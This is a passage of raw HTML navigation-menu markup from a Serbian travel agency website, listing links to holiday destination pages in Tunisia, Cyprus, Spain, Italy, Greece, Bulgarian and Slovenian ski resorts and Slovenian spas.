ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34948" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Hammamet</span></a></li><li id="menu-item-34951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Mahdia</span></a></li><li id="menu-item-34949" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34949 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Djerba</span></a></li><li id="menu-item-34950" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Port El Kantaoui</span></a></li><li id="menu-item-34952" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34952 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sousse</span></a></li><li id="menu-item-34953" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34953 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Skanes Monastir</span></a></li></ul></li><li id="menu-item-34954" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34954 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/"><span class="ubermenu-target-title ubermenu-target-text">Kipar</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34954 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34959" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34959 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Aja Napa</span></a></li><li id="menu-item-34955" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Protaras</span></a></li><li id="menu-item-34956" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Limasol</span></a></li><li id="menu-item-34957" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pafos</span></a></li><li id="menu-item-34958" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Larnaka</span></a></li></ul></li><li id="menu-item-34961" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34961 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/"><span class="ubermenu-target-title ubermenu-target-text">Španija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34961 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34962" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34962 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/costa-brava/"><span class="ubermenu-target-title ubermenu-target-text">Costa Brava</span></a></li><li id="menu-item-34963" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34963 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/majorka/"><span class="ubermenu-target-title ubermenu-target-text">Majorka</span></a></li></ul></li><li id="menu-item-34968" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34968 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/malta/"><span class="ubermenu-target-title ubermenu-target-text">Malta</span></a></li><li id="menu-item-34969" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34969 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/makedonija-letovanje/"><span class="ubermenu-target-title ubermenu-target-text">Makedonija</span></a></li><li id="menu-item-34971" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34971 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/"><span class="ubermenu-target-title ubermenu-target-text">Italija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34971 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34974" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34974 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sardinija</span></a></li><li id="menu-item-91668" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91668 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/"><span class="ubermenu-target-title ubermenu-target-text">Lido di Jesolo</span></a></li><li id="menu-item-34972" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34972 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sicilija</span></a></li><li id="menu-item-34973" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34973 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kalabrija</span></a></li></ul></li></ul></li><li id="menu-item-965" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-965 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Grcka hoteli</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-965 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><li id="menu-item-34556" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Kasandra hoteli</span></a></li><li id="menu-item-34555" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34555 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Sitonija hoteli</span></a></li><li id="menu-item-34557" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34557 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Atos hoteli</span></a></li><li id="menu-item-34558" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34558 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Olimpska oblast</span></a></li><li id="menu-item-34559" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34559 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/"><span class="ubermenu-target-title ubermenu-target-text">Solunska oblast</span></a></li><li id="menu-item-34560" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34560 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Tasos, ostrvo</span></a></li><li id="menu-item-34561" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34561 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Krf, ostrvo</span></a></li><li id="menu-item-34564" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34564 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Skiatos, ostrvo</span></a></li><li id="menu-item-34562" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Evia, ostrvo</span></a></li><li id="menu-item-79439" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79439 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/"><span class="ubermenu-target-title ubermenu-target-text">Kamena Vurla</span></a></li><li id="menu-item-34563" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34563 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Lefkada, ostrvo</span></a></li><li id="menu-item-79446" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79446 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Lutraki hoteli</span></a></li><li id="menu-item-34565" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34565 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Rodos, ostrvo</span></a></li><li id="menu-item-36756" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36756 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/"><span class="ubermenu-target-title ubermenu-target-text">Mikonos, ostrvo</span></a></li><li id="menu-item-34566" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34566 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Krit, ostrvo</span></a></li><li id="menu-item-34567" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34567 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zakintos, ostrvo</span></a></li><li id="menu-item-36755" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36755 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/"><span class="ubermenu-target-title ubermenu-target-text">Santorini, ostrvo</span></a></li></ul></li><li id="menu-item-966" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-815 ubermenu-current_page_item ubermenu-item-has-children ubermenu-item-966 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Putovanja</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-966 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear" ><li id="menu-item-968" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-968 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Novogodišnja putovanja</span></a></li><li id="menu-item-971" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-971 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/evropski-gradovi/"><span class="ubermenu-target-title ubermenu-target-text">Evropski gradovi</span></a></li><li id="menu-item-967" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-967 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/"><span class="ubermenu-target-title ubermenu-target-text">Advent putovanja – Jednodnevni izleti</span></a></li></ul></li><li id="menu-item-988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-988 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Zimovanje</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-988 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34794" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34794 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/"><span class="ubermenu-target-title ubermenu-target-text">Bugarska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34794 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34795" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bansko</span></a></li><li id="menu-item-34796" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Borovec</span></a></li><li id="menu-item-34797" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34797 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pamporovo</span></a></li></ul></li><li id="menu-item-34798" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34798 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/"><span class="ubermenu-target-title ubermenu-target-text">Bosna i Hercegovina</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34798 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34801" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34801 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Jahorina</span></a></li></ul></li><li id="menu-item-34802" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34802 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/"><span class="ubermenu-target-title ubermenu-target-text">Slovenija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34802 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34803" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34803 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li><li id="menu-item-34804" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/"><span class="ubermenu-target-title ubermenu-target-text">Mariborsko pohorje</span></a></li></ul></li></ul></li><li id="menu-item-34482" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34482 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Wellness i Spa</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34482 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34776" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34776 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-2-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/"><span class="ubermenu-target-title ubermenu-target-text">Slovenija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34776 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li class=" ubermenu-autocolumn menu-item-34776-col-0 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-34777" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/"><span class="ubermenu-target-title ubermenu-target-text">Terme Laško</span></a></li><li id="menu-item-34778" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/"><span class="ubermenu-target-title ubermenu-target-text">Terme Zreče</span></a></li><li id="menu-item-34779" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/"><span class="ubermenu-target-title ubermenu-target-text">Terme Čatež</span></a></li><li id="menu-item-34780" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/"><span class="ubermenu-target-title ubermenu-target-text">Terme Dobrna</span></a></li><li id="menu-item-34781" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/"><span class="ubermenu-target-title ubermenu-target-text">Terme Radenci</span></a></li><li id="menu-item-34782" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/"><span class="ubermenu-target-title ubermenu-target-text">Terme Ptuj</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-1 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-34783" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/"><span class="ubermenu-target-title ubermenu-target-text">Rimske terme</span></a></li><li id="menu-item-34784" class="ubermenu-item 